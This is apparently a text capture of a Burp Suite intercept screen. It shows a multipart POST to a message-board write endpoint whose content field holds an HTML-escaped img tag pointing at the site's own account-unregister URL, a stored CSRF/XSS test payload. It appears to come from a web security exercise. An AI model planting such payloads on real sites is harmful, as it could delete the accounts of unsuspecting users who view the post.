 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Reque... Open browser
Type Direction Method URL
... HTTP → Request POST https://no-uh.com/board/write
Request
Pretty Raw Hex \n
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryy0ja4DYwthFqsIoL
21 Content-Disposition: form-data; name="title"
22
23
24 ------WebKitFormBoundaryy0ja4DYwthFqsIoL
25 Content-Disposition: form-data; name="content"
26
27 <h1>&lt;img src=”https://no-uh.com/member/unregister"&gt;</h1>
28 ------WebKitFormBoundaryy0ja4DYwthFqsIoL
29 Content-Disposition: form-data; name="file"
30
31 undefined
32 ------WebKitFormBoundaryy0ja4DYwthFqsIoL--
33
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes
Event log (12) All issues Memory: 527.3MB